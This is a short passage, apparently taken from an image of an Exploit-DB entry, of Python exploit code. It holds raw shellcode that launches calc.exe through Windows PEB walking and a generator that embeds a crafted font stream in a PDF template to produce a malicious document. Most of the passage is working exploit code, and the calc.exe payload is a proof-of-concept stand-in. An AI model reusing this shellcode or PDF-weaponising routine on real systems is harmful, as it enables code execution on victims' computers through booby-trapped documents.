 EXPLOIT-DB.COM/EXPLOITS/14727/
# calc.exe shellcode
shellcode = '\x68\x10\xf5\x00\x00\x31\xf6\x64\x8b\x76\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x6e\x08\x8b
\x36\x8b\x5d\x3c\x8b\x5c\x1d\x78\x01\xeb\x8b\x4b\x18\x67\xe3\xec\x8b\x7b\x20\x01\xef\x8b\x7c\x8f
\xfc\x01\xef\x31\xc0\x99\x32\x17\x66\xc1\xca\x01\xae\x75\xf7\x58\x66\x3b\xd0\x50\xe0\xe2\x75\xcc\x8b
\x53\x24\x01\xea\x0f\xb7\x14\x4a\x8b\x7b\x1c\x01\xef\x03\x2c\x97\x66\x3d\x10\xf5\x75\x0e
\x33\xc0\x50\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x54\xff\xd5\x68\x06\xcb\x00\x00\xeb\x92'
# Creating the PDF based on the Comex PDF, slightly modified
pdf_content = COMEX_PDF_TEMPLATE
pdf_content = pdf_content.replace('$CFF_STREAM_LENGTH',str(len(encoded_cff_content)))
pdf_content = pdf_content.replace('$CFF_STREAM',encoded_cff_content)
open(outputFileName,'w').write(pdf_content)
print '[+] File "'+outputFileName+'" created, test it!!'